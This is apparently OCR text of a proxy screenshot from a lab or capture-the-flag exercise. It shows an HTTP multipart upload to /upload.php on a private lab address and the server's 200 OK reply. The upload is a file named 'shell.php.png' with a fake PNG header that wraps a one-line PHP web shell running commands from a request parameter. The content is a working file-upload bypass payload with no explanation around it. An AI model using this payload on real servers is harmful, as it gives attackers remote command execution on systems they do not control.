 Request
Raw Params Headers Hex
1 POST /upload.php?id=asdsadf HTTP/1.1
2 Host: 10.10.10.198:8080
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 335
6 Content-Type: multipart/form-data;
boundary=------------------------9ba51f6773ecd5aa
7 Connection: close
8
9 --------------------------9ba51f6773ecd5aa
10 Content-Disposition: form-data; name="pupload"
11
12 upload
13 --------------------------9ba51f6773ecd5aa
14 Content-Disposition: form-data; name="file"; filename
="shell.php.png"
15 Content-Type: image/png
16
17 PNG
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 --------------------------9ba51f6773ecd5aa--
22
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 01:56:18 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9